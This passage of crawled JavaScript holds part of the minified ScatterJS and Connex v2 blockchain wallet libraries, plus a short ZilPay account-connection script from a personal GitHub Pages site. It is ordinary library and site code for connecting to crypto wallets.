n.chainId=n.chainId?n.chainId.toString():"",n.token=e.hasOwnProperty("token")&&e.token?N.fromJson(e.token):null,n}}]),t}(),K=n(5),H=n.n(K),Y={disconnect:"disconnect",isConnected:"isConnected",isPaired:"isPaired",addEventHandler:"addEventHandler",removeEventHandler:"removeEventHandler",listen:"listen",getVersion:"getVersion",getIdentity:"getIdentity",getAllAccountsFor:"getAllAccountsFor",getIdentityFromPermissions:"getIdentityFromPermissions",forgetIdentity:"forgetIdentity",updateIdentity:"updateIdentity",authenticate:"authenticate",getArbitrarySignature:"getArbitrarySignature",getPublicKey:"getPublicKey",linkAccount:"linkAccount",hasAccountFor:"hasAccountFor",suggestNetwork:"suggestNetwork",requestTransfer:"requestTransfer",getAvatar:"getAvatar",requestSignature:"requestSignature",createTransaction:"createTransaction",addToken:"addToken",createEncryptionKey:"createEncryptionKey"},X=(B={},H()(B,Y.getIdentity,"login"),H()(B,Y.getAllAccountsFor,"loginAll"),H()(B,Y.forgetIdentity,"logout"),H()(B,Y.getIdentityFromPermissions,"checkLogin"),B),V=function(){function t(e,n,r){l()(this,t);var i=function(t){return function(){throw console.error("".concat(e," does not support the ").concat(t," method.")),new Error("".concat(e," does not support the ").concat(t," method."))}};Object.keys(Y).map((function(t){return function(t,e){void 0===r[e]&&(r[e]=t||i(e)),X[e]&&void 0===r[X[e]]&&(r[X[e]]=r[e]?r[e]:i(e))}(n[t],t)}))}return p()(t,null,[{key:"bindBasics",value:function(t){t.account=function(e){return t.identity&&t.identity.accounts?t.identity.accounts.find((function(t){return t.blockchain===e})):void 0}}}]),t}(),J=n(6),$=n.n(J),z=n(7),G=n.n(z),Q=n(8),Z=n.n(Q),tt=function(){function t(){l()(this,t)}return p()(t,null,[{key:"getMethods",value:function(t,e){var n,r=function(e,n){return(e||n)&&(t.holderFns.get().identity=e),n||e};return n={},H()(n,Y.disconnect,(function(){return e().disconnect()})),H()(n,Y.isConnected,(function(){return e().isConnected()})),H()(n,Y.isPaired,(function(){return e().isPaired()})),H()(n,Y.addEventHandler,(function(t){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;return e().addEventHandler(t,n)})),H()(n,Y.removeEventHandler,(function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;return e().removeEventHandler(t)})),H()(n,Y.listen,(function(t){return e().addEventHandler(t)})),H()(n,Y.getVersion,(function(){return e().sendApiRequest({type:"getVersion",payload:{}})})),H()(n,Y.getIdentity,(function(n){return e().sendApiRequest({type:"getOrRequestIdentity",payload:{fields:n||{accounts:[t.holderFns.get().network]}}}).then(r)})),H()(n,Y.getAllAccountsFor,(function(n){return e().sendApiRequest({type:"getAllAccountsFor",payload:{fields:n||{accounts:[t.holderFns.get().network]}}}).then(r)})),H()(n,Y.getIdentityFromPermissions,(function(){return e().sendApiRequest({type:"identityFromPermissions",payload:{}}).then(r)})),H()(n,Y.forgetIdentity,(function(){return e().sendApiRequest({type:"forgetIdentity",payload:{}}).then((function(t){return r(null,t)}))})),H()(n,Y.updateIdentity,(function(t){var n=t.name,i=t.kyc;return e().sendApiRequest({type:"updateIdentity",payload:{name:n,kyc:i}}).then((function(t){return t?r(t):null}))})),H()(n,Y.authenticate,(function(t){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return e().sendApiRequest({type:"authenticate",payload:{nonce:t,data:n,publicKey:r}})})),H()(n,Y.getArbitrarySignature,(function(t,n){return e().sendApiRequest({type:"requestArbitrarySignature",payload:{publicKey:t,data:n}})})),H()(n,Y.getPublicKey,(function(t){return e().sendApiRequest({type:"getPublicKey",payload:{blockchain:t}})})),H()(n,Y.linkAccount,(function(n,r){return e().sendApiRequest({type:"linkAccount",payload:{account:n,network:r||t.holderFns.get().network}})})),H()(n,Y.hasAccountFor,(function(n){return e().sendApiRequest({type:"hasAccountFor",payload:{network:n||t.holderFns.get().network}})})),H()(n,Y.suggestNetwork,(function(n){return e().sendApiRequest({type:"requestAddNetwork",payload:{network:n||t.holderFns.get().network}})})),H()(n,Y.requestTransfer,(function(n,r,i){var o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};return e().sendApiRequest({type:"requestTransfer",payload:{network:n||t.holderFns.get().network,to:r,amount:i,options:o}})})),H()(n,Y.getAvatar,(function(){return e().sendApiRequest({type:"getAvatar",payload:{}})})),H()(n,Y.requestSignature,(function(t){return e().sendApiRequest({type:"requestSignature",payload:t})})),H()(n,Y.createTransaction,(function(n,r,i,o){return e().sendApiRequest({type:"createTransaction",payload:{blockchain:n,actions:r,account:i,network:o||t.holderFns.get().network}})})),H()(n,Y.addToken,(function(n,r){return e().sendApiRequest({type:"addToken",payload:{token:n,network:r||t.holderFns.get().network}})})),H()(n,Y.createEncryptionKey,(function(t,n){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return e().sendApiRequest({type:"createEncryptionKey",payload:{scatterPublicKey:t,otherPublicKey:n,nonce:r}})})),n}}]),t}(),et=function(t){function e(t,n){var r;return l()(this,e),(r=$()(this,G()(e).call(this,"LocalSocket",y))).name="LocalSocket",r.context=t,r.holderFns=n,r}return Z()(e,t),p()(e,[{key:"connect",value:function(t){var e=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new Promise((function(r){if(!t||!t.length)throw new Error("You must specify a name for this connection");n=Object.assign({linkTimeout:3e3,allowHttp:!0},n),e.socketService=new W(t,n.linkTimeout),e.socketService.link(n.allowHttp).then(function(){var t=h()(s.a.mark((function t(n){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return",r(!1));case 2:return e.holderFns.get().isExtension=!1,e.holderFns.get().wallet||(e.holderFns.get().wallet=e.name),t.abrupt("return",r(e.socketService));case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}())}))}},{key:"runAfterInterfacing",value:function(){var t=h()(s.a.mark((function t(){var e=this;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.holderFns.get().addEventHandler((function(t,n){return e.eventHandler(t,n)}),"internal"),t.next=3,this.holderFns.get().getIdentityFromPermissions();case 3:return this.holderFns.get().identity=t.sent,t.abrupt("return",!0);case 5:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}()},{key:"methods",value:function(){var t=this;return tt.getMethods(this,(function(){return t.socketService}))}},{key:"eventHandler",value:function(){var t=h()(s.a.mark((function t(e){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:t.t0=e,t.next=t.t0===ft.Disconnected?3:t.t0===ft.LoggedOut?5:9;break;case 3:return this.holderFns.get().identity=null,t.abrupt("break",9);case 5:return t.next=7,this.holderFns.get().getIdentityFromPermissions();case 7:return this.holderFns.get().identity=t.sent,t.abrupt("break",9);case 9:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}()}]),e}(U),nt="https://relay.get-scatter.com:443",rt=function(t){function e(t,n){var r;return l()(this,e),(r=$()(this,G()(e).call(this,"RelaySocket",y))).name="RelaySocket",r.context=t,r.holderFns=n,r}return Z()(e,t),p()(e,[{key:"connect",value:function(t){var e=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new Promise(function(){var r=h()(s.a.mark((function r(i){var o;return s.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(t&&t.length){r.next=2;break}throw new Error("You must specify a name for this connection");case 2:return n=Object.assign({linkTimeout:3e3,allowHttp:!0},n),r.next=5,fetch("".concat(nt,"/app/connect/").concat(C)).then((function(t){return 200===t.status?t.json():null}));case 5:if(o=r.sent){r.next=8;break}return r.abrupt("return",i(!1));case 8:e.socketService=new W(t,n.linkTimeout),e.socketService.link(n.allowHttp,o,"relaysock.get-scatter.com:443").then(function(){var t=h()(s.a.mark((function t(n){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return",i(!1));case 2:return e.holderFns.get().isExtension=!1,e.holderFns.get().wallet||(e.holderFns.get().wallet=e.name),t.abrupt("return",i(e.socketService));case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}());case 10:case"end":return r.stop()}}),r)})));return function(){return r.apply(this,arguments)}}())}},{key:"runAfterInterfacing",value:function(){var t=h()(s.a.mark((function t(){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.holderFns.get().getIdentityFromPermissions();case 2:return this.holderFns.get().identity=t.sent,t.abrupt("return",!0);case 4:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}()},{key:"methods",value:function(){return et.getMethods(this)}},{key:"eventHandler",value:function(){var t=h()(s.a.mark((function t(e){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:t.t0=e,t.next=t.t0===ft.Disconnected?3:t.t0===ft.LoggedOut?5:9;break;case 3:return this.holderFns.get().identity=null,t.abrupt("break",9);case 5:return t.next=7,this.holderFns.get().getIdentityFromPermissions();case 7:return this.holderFns.get().identity=t.sent,t.abrupt("break",9);case 9:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}()}]),e}(U),it=!1;"undefined"!=typeof window&&"undefined"!=typeof document&&(void 0===window.scatter?document.addEventListener("scatterLoaded",(function(){return it=!0})):it=!0);var ot=function(){var t=h()(s.a.mark((function t(){var e,n,r=arguments;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=0<r.length&&void 0!==r[0]?r[0]:null,n=1<r.length&&void 0!==r[1]?r[1]:0,t.abrupt("return",new Promise((function(t){return e||(e=t),it?e(!0):5<n?e(!1):void setTimeout((function(){return ot(e,n+1)}),100)})));case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),st=function(t){function e(t,n){var r;return l()(this,e),(r=$()(this,G()(e).call(this,"InjectedWallet",y))).name="InjectedWallet",r.context=t,r.holderFns=n,r}return Z()(e,t),p()(e,[{key:"connect",value:function(){var t=h()(s.a.mark((function t(){var e=this;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise(function(){var t=h()(s.a.mark((function t(n){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,ot();case 2:t.sent&&(e.holderFns&&!e.holderFns.get().wallet&&(e.holderFns.get().wallet=e.name),n("injection"));case 4:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}()));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}()},{key:"runBeforeInterfacing",value:function(){var t=h()(s.a.mark((function t(){var e,n,r,i,o=this;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return(e=this.context.network)&&(n=window.scatter.getIdentity.bind(window.scatter),r=window.scatter.useIdentity.bind(window.scatter),window.scatter.getIdentity=function(t){return n(t||{accounts:[e]}).then((function(t){return o.holderFns.get().identity=t,r(t),t}))},i=window.scatter.suggestNetwork.bind(window.scatter),window.scatter.suggestNetwork=function(t){return i(t||e)}),this.holderFns.get().wallet===this.name&&(window.scatter.wallet=this.name),this.holderFns.set(window.scatter),this.context=this.holderFns.get(),t.abrupt("return",!0);case 6:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}()},{key:"runAfterInterfacing",value:function(){var t=h()(s.a.mark((function t(){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.context.isExtension=!0,this.context.connect=this.connect,t.abrupt("return",!0);case 3:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}()},{key:"methods",value:function(){return{}}}]),e}(U),at=!1;"undefined"!=typeof document&&document.addEventListener("walletLoaded",(function(){return at=!0}));var ut=function(){return!("undefined"==typeof window||void 0===window.wallet||(at=!0,0))},ct=function(){var t=h()(s.a.mark((function t(){var e,n,r=arguments;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=0<r.length&&void 0!==r[0]?r[0]:null,n=1<r.length&&void 0!==r[1]?r[1]:0,t.abrupt("return",new Promise((function(t){return e||(e=t),at||ut()?e(!0):5<n?e(!1):void setTimeout((function(){return ct(e,n+1)}),100)})));case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),ht=function(t){function e(t,n){var r;return l()(this,e),(r=$()(this,G()(e).call(this,"InjectedWalletV2",y))).name="InjectedWalletV2",r.context=t,r.holderFns=n,r}return Z()(e,t),p()(e,[{key:"connect",value:function(){var t=h()(s.a.mark((function t(){var e=this;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise(function(){var t=h()(s.a.mark((function t(n){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,ct();case 2:t.sent&&(e.holderFns&&!e.holderFns.get().wallet&&(e.holderFns.get().wallet=e.name),n({disconnect:function(){},sendApiRequest:window.wallet.sendApiRequest}));case 4:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}()));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}()},{key:"runAfterInterfacing",value:function(){var t=h()(s.a.mark((function t(){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.holderFns.get().getIdentityFromPermissions();case 2:return this.holderFns.get().identity=t.sent,t.abrupt("return",!0);case 4:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}()},{key:"methods",value:function(){return tt.getMethods(this,(function(){return window.wallet}))}}]),e}(U);n.d(e,"EVENTS",(function(){return ft})),n.d(e,"Plugin",(function(){return U})),n.d(e,"PluginTypes",(function(){return r})),n.d(e,"Blockchains",(function(){return D})),n.d(e,"Network",(function(){return q})),n.d(e,"SocketService",(function(){return W})),n.d(e,"WalletInterface",(function(){return V})),n.d(e,"WALLET_METHODS",(function(){return Y}));var ft={Disconnected:"dced",LoggedOut:"logout"},lt=null,dt=[],pt={},gt=function(){function t(){l()(this,t),this.identity=null,this.network=null,w.loadPlugin(new rt(this,pt)),w.loadPlugin(new et(this,pt)),w.loadPlugin(new ht(this,pt)),w.loadPlugin(new st(this,pt))}return p()(t,[{key:"loadPlugin",value:function(t){if(!t.isValid())throw new Error("".concat(t.name," doesn't seem to be a valid ScatterJS plugin."));w.loadPlugin(t),t.type===g&&(this[t.name]=t.signatureProvider((function(){if(!pt.get().identity)throw new Error("No Identity")}),(function(){return pt.get().identity})),this[t.name+"Hook"]=t.hookProvider,"function"==typeof t.multiHook&&(this[t.name+"MultiHook"]=t.multiHook),dt.push(t.setSocketService)),t.type===y&&t.init(this,pt,dt)}},{key:"connect",value:function(){var t=h()(s.a.mark((function t(e,n){var r=this;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise(function(){var t=h()(s.a.mark((function t(i){var o,a,c,f,l,d;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n||(n={}),r.network=n.hasOwnProperty("network")?n.network:null,o=w.wallets(),lt&&(lt.disconnect(),lt=null),a=!1,c=[],f=function(t){if(a)return{v:void 0};var r=o[t];c.push(Promise.race([r.connect(e,n).then(function(){var t=h()(s.a.mark((function t(e){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e){t.next=12;break}if("injection"!==e&&(lt=e,dt.map((function(t){return t(e)}))),"function"!=typeof r.runBeforeInterfacing){t.next=5;break}return t.next=5,r.runBeforeInterfacing();case 5:if(new V(r.name,r.methods(),pt.get()),"function"!=typeof r.runAfterInterfacing){t.next=9;break}return t.next=9,r.runAfterInterfacing();case 9:V.bindBasics(pt.get()),a=!0,i(!0);case 12:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}()).catch((function(){return!1})),new Promise((function(t){return setTimeout((function(){return t(!1)}),5e3)}))]))},l=0;case 8:if(!(l<o.length)){t.next=15;break}if(d=f(l),"object"!==u()(d)){t.next=12;break}return t.abrupt("return",d.v);case 12:l++,t.next=8;break;case 15:return t.next=17,Promise.all(c);case 17:i(!1);case 18:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}()));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}()}]),t}(),yt=new Proxy(new(function(){function t(e){l()(this,t),this.scatter=e}return p()(t,[{key:"plugins",value:function(){var t=this;if(!this.scatter.isExtension){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];n.map((function(e){return t.scatter.loadPlugin(e)}))}}},{key:"connect",value:function(){var t;return(t=this.scatter).connect.apply(t,arguments)}},{key:"catchAll",value:function(){}}]),t}())(new gt),{get:function(t,e){return void 0===t[e]?t.scatter[e]:t[e]}});pt.set=function(t){return yt.scatter=t},pt.get=function(){return yt.scatter},"undefined"!=typeof window&&(window.ScatterJS=yt),yt.Plugin=U,yt.PluginTypes=r,yt.Blockchains=D,yt.Network=q,yt.Token=N,yt.SocketService=W,yt.EVENTS=ft,yt.WalletInterface=V,yt.WALLET_METHODS=Y;e.default=yt}]);
    //# sourceMappingURL=[data-uri]

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0zilpay.js
body_size: -145
content:
async function dapp_zilpay() {
    try {
      await window.zilPay.wallet.connect();
      let zilliqa_zilpay_account = await window.zilPay.wallet.defaultAccount;
      document.getElementById('showAccount').innerHTML = zilliqa_zilpay_account.base16 + " " + zilliqa_zilpay_account.bech32;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
      document.getElementById('connect').innerHTML = "Connected";
    } catch(error) {
        document.getElementById('showAccount').innerHTML = `Have you install <a href="https://zilpay.io/">Zilpay</a>?`;
        document.getElementById('fajarpurnamatokenbalance').innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/connexv2.min.js
body_size: 62699
content:
/*! For license information please see connex.min.js.LICENSE.txt */
!function(t,e){if("object"==typeof exports&&"object"==typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var r=e();for(var n in r)("object"==typeof exports?exports:t)[n]=r[n]}}(self,(function(){return(()=>{var t={6368:(t,e,r)=>{"use strict";r.r(e),r.d(e,{Connex:()=>ConnexClass,default:()=>Et});var n=r(4795),i=r(1094),o=r(8764).Buffer;function s(...t){const e=i.keccak_256.create();return t.forEach((t=>{o.isBuffer(t)?e.update(t):e.update(o.from(t,"utf8"))})),o.from(e.digest())}var a=r(8764).Buffer;class Coder extends n.AbiCoder{constructor(){super(((t,e)=>t.match(/^u?int/)&&!Array.isArray(e)&&"object"!=typeof e||"BigNumber"===e._ethersType?e.toString():e))}encode(t,e){try{return super.encode(t,e)}catch(t){if(t.reason)throw new Error(t.reason);throw t}}decode(t,e){try{return super.decode(t,e)}catch(t){if(t.reason)throw new Error(t.reason);throw t}}}const u=new Coder;function h(t){try{return(0,n.formatSignature)(t).replace(/\(tuple\(/g,"((").replace(/\,tuple\(/g,",(")}catch(t){if(t.reason)throw new Error(t.reason);throw t}}var l;!function(t){function e(t,e){return u.encode([t],[e])}function r(t,e){return u.decode([t],e)[0]}function n(t,e){return u.encode(t,e)}function i(t,e){const r=u.decode(t,e),n={};return t.forEach(((t,e)=>{n[e]=r[e],t.name&&(n[t.name]=r[e])})),n}t.encodeParameter=e,t.decodeParameter=r,t.encodeParameters=n,t.decodeParameters=i;t.Function=class Function{constructor(t){this.definition=t,this.canonicalName=h(t),this.signature="0x"+s(this.canonicalName).slice(0,4).toString("hex")}encode(...t){return this.signature+n(this.definition.inputs,t).slice(2)}decode(t){return i(this.definition.outputs,t)}};function o(t){return"address"===t||"bool"===t||/^(u?int)([0-9]*)$/.test(t)||/^bytes([0-9]+)$/.test(t)}t.Event=class Event{constructor(t){this.definition=t,this.canonicalName=h(t),this.signature="0x"+s(this.canonicalName).toString("hex")}encode(t){const r=[];this.definition.anonymous||r.push(this.signature);for(const n of this.definition.inputs){if(!n.indexed)continue;const i=t[n.name];if(null==i)r.push(null);else{let t;if(o(n.type))t=e(n.type,i);else if("string"===n.type)t="0x"+s(i).toString("hex");else{if("string"!=typeof i||!/^0x[0-9a-f]+$/i.test(i)||i.length%2!=0)throw new Error(`event.encode: invalid ${n.type} value`);t="0x"+s(a.from(i.slice(2),"hex")).toString("hex")}r.push(t)}}return r}decode(t,e){if(this.definition.anonymous||(e=e.slice(1)),this.definition.inputs.filter((t=>t.indexed)).length!==e.length)throw new Error("invalid topics count");const n=u.decode(this.definition.inputs.filter((t=>!t.indexed)),t),i={};return this.definition.inputs.forEach(((t,s)=>{if(t.indexed){const n=e.shift();i[s]=o(t.type)?r(t.type,n):n}else i[s]=n.shift();t.name&&(i[t.name]=i[s])})),i}}}(l||(l={}));const c="0x08c379a0";function f(t){try{return t.startsWith(c)?l.decodeParameter("string","0x"+t.slice(c.length)):""}catch(t){return""}}var p=r(2492);function d(t){return"string"==typeof t&&/^0x[0-9a-f]+$/i.test(t)}function g(t,e){return!("string"!=typeof t||!/^0x[0-9a-f]*$/i.test(t))&&(e?t.length===2*e+2:t.length%2==0)}function m(t,e){return!(t<0||!Number.isInteger(t))&&(!e||t<Math.pow(2,e))}class BadParameter extends Error{constructor(t){super(t)}}function v(t,e){if(!t)throw new BadParameter(e)}function y(t,e,r){try{return p.validate(t,e,r)}catch(t){if(t instanceof p.ValidationError)throw new BadParameter(t.message);throw t}}function w(t){return g(t)?"":"expected bytes in hex string"}function b(t){return g(t,32)?"":"expected bytes32"}function x(t){return m(t,8)?"":"expected 8-bit unsigned integer"}function M(t){return m(t,32)?"":"expected 32-bit unsigned integer"}function E(t){return m(t,64)?"":"expected 64-bit unsigned integer"}function A(t){return"boolean"==typeof t?"":"expected boolean"}function N(t){return function(t){return"string"==typeof t?"string"==typeof(e=t)&&/^[0-9]+$/.test(e)||d(t):m(t,0);var e}(t)?"":"expected unsigned integer in number or string"}function k(t){return d(t)?"":"expected integer in hex string"}function O(t){return g(t,20)?"":"expected address"}function S(t){return"string"==typeof t?"":"expected string"}BadParameter.prototype.name="BadParameter";function _(t,e,r){const n={range:{unit:"block",from:0,to:Math.pow(2,32)-1},options:{offset:0,limit:10},criteriaSet:r,order:"asc"};let i;return{range(t){return y(t,{unit:t=>"block"===t||"time"===t?"":"expected 'block' or 'time'",from:E,to:E},"arg0"),v(t.from<=t.to,"arg0.from: expected <= arg0.to"),n.range=Object.assign({},t),this},order(t){return v("asc"===t||"desc"===t,"arg0: expected 'asc' or 'desc'"),n.order=t,this},cache(t){return i=y(t,[O],"arg0").map((t=>t.toLowerCase())),this},apply:(r,o)=>(y(r,E,"arg0"),v(o>=0&&o<=256&&Number.isInteger(o),"arg1: expected unsigned integer <= 256"),n.options.offset=r,n.options.limit=o,"transfer"===e?t.then((t=>t.filterTransferLogs(n,i))):t.then((t=>t.filterEventLogs(n,i))))}}var I=r(4431),T=r.n(I),R=function(t,e,r,n){return new(r||(r=Promise))((function(i,o){function s(t){try{u(n.next(t))}catch(t){o(t)}}function a(t){try{u(n.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(s,a)}u((n=n.apply(t,e||[])).next())}))};function C(t){return{sign:(e,r)=>{if("tx"===e)return y(r,[B],"arg1"),U(Promise.resolve(t),r);if("cert"===e)return y(r,{purpose:t=>"agreement"===t||"identification"===t?"":"expected 'agreement' or 'identification'",payload:{type:t=>"text"===t?"":"expected 'text'",content:S}},"arg1"),function(t,e){const r={};return{signer(t){return r.signer=y(t,O,"arg0").toLowerCase(),this},link(t){return r.link=y(t,S,"arg0"),this},accepted(t){return v("function"==typeof t,"arg0: expected function"),r.onAccepted=t,this},request(){return(()=>R(this,void 0,void 0,(function*(){try{const n=yield t;return yield n.signCert(e,r)}catch(t){throw new Rejected(t.message)}})))()}}}(Promise.resolve(t),r);throw new BadParameter("arg0: expected 'tx' or 'cert'")}}}function U(t,e){const r={};return{signer(t){return r.signer=y(t,O,"arg0").toLowerCase(),this},gas(t){return r.gas=y(t,E,"arg0"),this},dependsOn(t){return r.dependsOn=y(t,b,"arg0").toLowerCase(),this},link(t){return r.link=y(t,S,"arg0"),this},comment(t){return r.comment=y(t,S,"arg0"),this},delegate(t,e){return v("string"==typeof t,"arg0: expected url string"),y(e,p.optional(O),"arg1"),r.delegator={url:t,signer:e&&e.toLowerCase()},this},accepted(t){return v("function"==typeof t,"arg0: expected function"),r.onAccepted=t,this},request(){const n=e.map((t=>Object.assign(Object.assign({},t),{value:new(T())(t.value).toString(10)})));return(()=>R(this,void 0,void 0,(function*(){try{const e=yield t;return yield e.signTx(n,r)}catch(t){throw new Rejected(t.message)}})))()}}}class Rejected extends Error{constructor(t){super(t)}}Rejected.prototype.name="Rejected";const B={to:p.nullable(O),value:N,data:p.optional(w),comment:p.optional(S),abi:p.optional((t=>{if(!(t instanceof Object))return"expected object";try{return new l.Function(t).signature,""}catch(t){return`expected valid ABI (${t.message})`}}))};function L(t,e){return{get address(){return e},get:()=>t.then((t=>t.getAccount(e,t.head.id))),getCode:()=>t.then((t=>t.getCode(e,t.head.id))),getStorage:r=>(r=y(r,b,"arg0").toLowerCase(),t.then((t=>t.getStorage(e,r,t.head.id)))),method:r=>{let n;try{n=new l.Function(JSON.parse(JSON.stringify(r)))}catch(t){throw new BadParameter(`arg0: expected valid ABI (${t.message})`)}return function(t,e,r){let n=0;const i={};let o;return{value(t){return n=y(t,N,"arg0"),this},caller(t){return i.caller=y(t,O,"arg0").toLowerCase(),this},gas(t){return i.gas=y(t,E,"arg0"),this},gasPrice(t){return i.gasPrice=y(t,N,"arg0").toString().toLowerCase(),this},gasPayer(t){return i.gasPayer=y(t,O,"arg0").toLowerCase(),this},cache(t){return o=y(t,[O],"arg0").map((t=>t.toLowerCase())),this},asClause:(...t)=>{const i=(r.definition.inputs||[]).length;v(i===t.length,"args count expected "+i);try{const i=r.encode(...t);return{to:e,value:n.toString().toLowerCase(),data:i}}catch(t){throw new BadParameter(`args can not be encoded (${t.message})`)}},call(...e){const n=this.asClause(...e);return t.then((t=>t.explain(Object.assign({clauses:[n]},i),t.head.id,o))).then((t=>t[0])).then((t=>{if(t.reverted){const e=f(t.data);return Object.assign(Object.assign({},t),{revertReason:e,decoded:{}})}{const e=r.decode(t.data);return Object.assign(Object.assign({},t),{decoded:e})}}))},transact(...e){const r=this.asClause(...e);return U(t,[r])}}}(t,e,n)},event:r=>{let n;try{n=new l.Event(JSON.parse(JSON.stringify(r)))}catch(t){throw new BadParameter(`arg0: expected valid ABI (${t.message})`)}return function(t,e,r){const n=t=>{const n=r.encode(t);return{address:e,topic0:n[0]||void 0,topic1:n[1]||void 0,topic2:n[2]||void 0,topic3:n[3]||void 0,topic4:n[4]||void 0}};return{asCriteria:t=>{try{return n(t)}catch(t){throw new BadParameter(`arg0: can not be encoded (${t.message})`)}},filter:e=>{y(e,[{}],"arg0"),0===e.length&&(e=[{}]);const i=e.map(((t,e)=>{try{return n(t)}catch(t){throw new BadParameter(`arg0.#${e}: can not be encoded (${t.message})`)}})),o=_(t,"event",i);return{range(t){return o.range(t),this},order(t){return o.order(t),this},cache(t){return o.cache(t),this},apply:(t,e)=>o.apply(t,e).then((t=>t.map((t=>{const e=r.decode(t.data,t.topics);return Object.assign(Object.assign({},t),{decoded:e})}))))}}}}(t,e,n)}}}var j=function(t,e,r,n){return new(r||(r=Promise))((function(i,o){function s(t){try{u(n.next(t))}catch(t){o(t)}}function a(t){try{u(n.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(s,a)}u((n=n.apply(t,e||[])).next())}))};var P=function(t,e,r,n){return new(r||(r=Promise))((function(i,o){function s(t){try{u(n.next(t))}catch(t){o(t)}}function a(t){try{u(n.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(s,a)}u((n=n.apply(t,e||[])).next())}))};function D(t){const e=function(t){let e=Object.assign({},t.head),r=[];(()=>{j(this,void 0,void 0,(function*(){for(;;)try{const n=yield t.pollHead();if(n.id!==e.id&&n.number>=e.number){e=Object.assign({},n);const t=r;r=[],t.forEach((t=>t(n)))}else yield new Promise((t=>setTimeout(t,1e3)))}catch(t){break}}))})();const n=t.genesis.timestamp;return{get head(){return e},get progress(){const t=Date.now(),r=1e3*e.timestamp;if(t-r<3e4)return 1;const i=1e3*n,o=(r-i)/(t-i);return o<0?NaN:o},ticker:()=>{let t=e.id;return{next:()=>new Promise((n=>{if(t!==e.id)return n(Object.assign({},e));r.push((t=>{n(Object.assign({},t))}))})).then((e=>(t=e.id,e)))}}}}(t),r=(()=>P(this,void 0,void 0,(function*(){return e.head.number>0||(yield e.ticker().next()),t})))(),n=JSON.parse(JSON.stringify(t.genesis));return{get genesis(){return n},get status(){return{head:e.head,progress:e.progress}},ticker:()=>e.ticker(),account:t=>(t=y(t,O,"arg0").toLowerCase(),L(r,t)),block:e=>(void 0===e?e=t.head.id:v("string"==typeof e?g(e,32):m(e,32),"arg0: expected bytes32 or unsigned 32-bit integer"),function(t,e){return{get revision(){return e},get:()=>t.getBlock(e)}}(t,"string"==typeof e?e.toLowerCase():e)),transaction:t=>(t=y(t,b,"arg0").toLowerCase(),function(t,e){let r=!1;return{get id(){return e},allowPending(){return r=!0,this},get:()=>t.then((t=>t.getTransaction(e,r))),getReceipt:()=>t.then((t=>t.getReceipt(e)))}}(r,t)),filter:(t,e)=>(v("event"===t||"transfer"===t,"arg0: expected 'event' 